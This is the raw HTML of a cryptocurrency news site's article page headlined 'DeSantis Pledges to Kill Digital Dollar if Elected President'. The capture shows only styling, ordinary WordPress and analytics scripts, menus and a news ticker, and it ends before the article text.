

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://depositcoin.net/desantis-pledges-to-kill-digital-dollar-if-elected-president/
body_size: 87833
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>DeSantis Pledges to Kill Digital Dollar if Elected President &#8211; DepositCoinNews</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://depositcoin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepositcoin.net%2Fdesantis-pledges-to-kill-digital-dollar-if-elected-president%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://depositcoin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepositcoin.net%2Fdesantis-pledges-to-kill-digital-dollar-if-elected-president%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-optimized="2" rel="stylesheet" href="https://depositcoin.net/wp-content/litespeed/css/086703a574304f52ea74024d874d0d06.css?ver=a3b72" />

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>




<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://depositcoin.net/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://depositcoin.net/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://depositcoin.net/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>
<script type='text/javascript' src='https://depositcoin.net/?wpstealthadsjs=1&amp;ver=6.9' async></script>
<script type="text/javascript" src="https://depositcoin.net/wp-content/themes/mh-magazine-child/custom-script.js?ver=6.9" id="custom-script-js"></script>
<script type="text/javascript" src="https://depositcoin.net/wp-content/themes/mh-magazine/js/scripts.js?ver=5.9.12" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://depositcoin.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://depositcoin.net/wp-json/wp/v2/posts/3939" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://depositcoin.net/?p=3939' />
<!-- <script src="https://www.cryptohopper.com/widgets/js/script"></script> -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XYQRW56XDB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XYQRW56XDB');
</script>
<style type="text/css">
.mh-header { background: #101820; }
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-layout8 .mh-widget-title .mh-footer-widget-title-inner, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #101820; }
.mh-extra-nav-bg { background: rgba(16, 24, 32, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #101820; background: rgba(16, 24, 32, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(16, 24, 32, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #101820; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #fc9618; background: rgba(252, 150, 24, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #fc9618; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #fc9618; }
.mh-header-tagline, .mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #fc9618; }
.entry-content a { color: #fc9618; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #fc9618; }
</style>
<!--[if lt IE 9]>
<script src="https://depositcoin.net/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://depositcoin.net/wp-content/uploads/2021/05/pexels-david-mcbee-730547-darked-min.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://depositcoin.net/wp-content/uploads/2023/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://depositcoin.net/wp-content/uploads/2023/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://depositcoin.net/wp-content/uploads/2023/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://depositcoin.net/wp-content/uploads/2023/03/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	padding-bottom: 40px;
}

.mh-container-outer {
	margin: 0 auto;
}

.mcw-list .mcw-list-column {
	padding: 10px 5px 0 5px!important;
}
body .mcw-list .mcw-list-column img {
	margin: 0!important;
}
body .cryptoboxes .cc-stats .cc-coin {
	padding: 5px !important;
}

.custom-logo {
	-webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0) scale(1, 1);
	max-height: 70px;
  width: auto;
}
.cmc-tabsBtn[data-id="#cmc-container-twitter-feeds"] {
	display: none;
}

.ccpw-widget .live_c {
	line-height: 38px!important;
	font-size: 12px!important;
}
.ccpw-widget tbody {
	font-size: 13px!important;
}
.ccpw-widget .name {
	font-size: 12px!important;
}
@media screen and (max-width: 1350px) {
	.ccpw-widget .live_c {
		line-height: 53px!important;
	}
}
@media screen and (max-width: 640px) {
	.ccpw-widget .live_c {
		line-height: 72px!important;
	}
}

#mh_magazine_posts_stacked-2 .mh-posts-stacked-thumb-large {
	height: 100%;
  display: flex;
}
#mh_magazine_posts_stacked-2 .mh-posts-stacked-thumb-large img {
	object-fit: cover;
}

@media (max-width: 768px) {
	#wid-331 .cmc_links {
		display: flex;
    justify-content: flex-start;
    align-items: center;
	}
	#wid-331 .cmc_links .ccpw_icon {
		width: auto;
	}
	#wid-331 .cmc_links .name {
		width: auto!important;
	}
	#wid-331 .cmc_links .symbol {
		margin-left: 10px;
	}
}

@media screen and (max-width: 575px) {
	.mh-home-area-6 {
		display: none;
	}
	.mh-home-content #text-6 {
		display: none;
	}
}

/*SIDEBAR MARKETCAP LINK*/
.market-list-link {
	font-size: 16px;
	font-weight: 600
}
/*SIDEBAR MARKETCAP LINK*/
/*SIDEBAR TOP CURRENCY WIDGET*/
/* Sidebar 10 coins widget */

.ccpw_table.style-4.table>tbody>tr>td:nth-of-type(1), .ccpw_table.style-4.table>thead>tr>th:nth-of-type(1) {
	width: auto!important;
}

#wid-331 {
	font-size: 12px!important;
}
#wid-331 span {
	font-size: 12px!important;
}
#wid-331 .ccpw_coin_cont, .live_c {
	padding: 2px!important;
}


/* Sidebar 10 coins widget */
/* Ticket style */
.tickercontainer li.price-plus .live-pricing {
	background-color: #4fc764!important;
}
/* Ticket style */		</style>
		</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-3939 single-format-standard custom-background wp-custom-logo wp-theme-mh-magazine wp-child-theme-mh-magazine-child mh-wide-layout mh-left-sb mh-loop-layout5 mh-widget-layout8" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-header-nav-mobile clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://depositcoin.net/" class="custom-logo-link" rel="home"><img width="150" height="150" src="https://depositcoin.net/wp-content/uploads/2023/03/cropped-favicon.png" class="custom-logo" alt="DepositCoinNews" decoding="async" /></a></div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
<div id="text-2" class="mh-widget mh-header-2 widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;4&#8243;]</p>
</div>
		</div></aside>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3157"><a href="https://depositcoin.net/">Home</a></li>
<li id="menu-item-10676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10676"><a href="https://depositcoin.net/project/">Project</a>
<ul class="sub-menu">
	<li id="menu-item-10677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10677"><a href="https://depositcoin.net/project/cashflow-fund/">eur.cashflow.fund</a></li>
	<li id="menu-item-10678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10678"><a href="https://depositcoin.net/project/bitnest-me/">bitnest . me</a></li>
</ul>
</li>
<li id="menu-item-3158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3158"><a href="/home">Latest Posts</a>
<ul class="sub-menu">
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://depositcoin.net/category/bitcoin/">Bitcoin News</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://depositcoin.net/category/altcoin/">Altcoin News</a></li>
	<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://depositcoin.net/category/ethereum/">Ethereum News</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://depositcoin.net/category/blockchain/">Blockchain News</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://depositcoin.net/category/cryptocurrency/">Cryptocurrency News</a></li>
	<li id="menu-item-3160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3160"><a href="https://depositcoin.net/category/doge/">Doge News</a></li>
	<li id="menu-item-3213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3213"><a href="https://depositcoin.net/category/nft/">NFT News</a></li>
	<li id="menu-item-3168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3168"><a href="https://depositcoin.net/category/market-analysis/">Market Analysis</a></li>
	<li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://depositcoin.net/category/finance/">Finance News</a></li>
	<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://depositcoin.net/category/mining/">Mining News</a></li>
	<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3164"><a href="https://depositcoin.net/category/politics/">Politics News</a></li>
	<li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3165"><a href="https://depositcoin.net/category/regulation/">Regulation News</a></li>
	<li id="menu-item-3166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3166"><a href="https://depositcoin.net/category/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-3156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a href="https://depositcoin.net/market-cap-list/">Market Cap List</a></li>
<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://depositcoin.net/crypto-donations/">Crypto Donations</a></li>
<li id="menu-item-3180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://depositcoin.net/cloud-mining-bitcoin-and-other-crypto-currencies/">Mining</a></li>
<li id="menu-item-3176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3176"><a href="https://depositcoin.net/buy-sell-bitcoin-and-other-cryptocurrencies/">Trading</a></li>
<li id="menu-item-3167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3167"><a href="https://depositcoin.net/category/videos/">Videos</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3181"><a href="https://depositcoin.net/contact/">Contact</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			Breaking News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://depositcoin.net/eth-price-prediction-as-ethereum-prepares-for-erc-8004-mainnet-rollout/" title="ETH price prediction as Ethereum prepares for ERC-8004 mainnet rollout">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ January 29, 2026 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							ETH price prediction as Ethereum prepares for ERC-8004 mainnet rollout						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Ethereum							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://depositcoin.net/dakota-launches-stablecoin-platform-for-enterprise-payments-and-treasury/" title="Dakota Launches Stablecoin Platform for Enterprise Payments and Treasury">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ January 29, 2026 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Dakota Launches Stablecoin Platform for Enterprise Payments and Treasury						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Blockchain							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://depositcoin.net/sec-cftc-crypto-rules-chairs-reveal-regulatory-changes/" title="SEC CFTC Crypto Rules: Chairs Reveal Regulatory Changes">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ January 29, 2026 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							SEC CFTC Crypto Rules: Chairs Reveal Regulatory Changes						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Cryptocurrency							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://depositcoin.net/us-cftc-to-partner-with-sec-on-agencys-project-crypto/" title="US CFTC to Partner with SEC on Agency&#8217;s ‘Project Crypto‘">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ January 29, 2026 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							US CFTC to Partner with SEC on Agency&#8217;s ‘Project Crypto‘						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Regulation							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://depositcoin.net/which-meme-coin-will-be-the-top-performer-in-2026-4-ais-provide-surprising-winner/" title="Which Meme Coin Will Be the Top Performer in 2026? 4 AIs Provide Surprising Winner">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ January 29, 2026 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Which Meme Coin Will Be the Top Performer in 2026? 4 AIs Provide Surprising Winner						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Doge							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
								</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://depositcoin.net" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://depositcoin.net/category/politics/" itemprop="item"><span itemprop="name">Politics</span></a><meta itemprop="position" content="2" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>DeSantis Pledges to Kill Digital Dollar if Elected President</nav>
<article id="post-3939" class="post-3939 post type-post status-publish format-standard has-post-thumbnail hentry category-politics">
	<header class="entry-header clearfix"><h1 class="entry-title">DeSantis Pledges to Kill Digital Dollar if Elected President</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2023/07/">July 15, 2023</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://depositcoin.net">admin</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://depositcoin.net/category/politics/" rel="category tag">Politics</a></span>
</div>
	</header>
	<div id="text-13" class="mh-widget mh-posts-1 widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;2&#8243;]</p>
</div>
		</div>	<div class="entry-content clearfix">
<figure class="entry-thumbnail">
<img src="https://depositcoin.net/wp-content/uploads/2023/07/DeSantis-Pledges-to-Kill-Digital-Dollar-if-Elected-President-678x381.jpg" alt="Ron DeSantis Calls CBDCs a “Threat to American Liberty”" title="DeSantis Pledges to Kill Digital Dollar if Elected President" />
</figure>
<div class="mh-social-top">
<div class="mh-share-buttons clearfix">
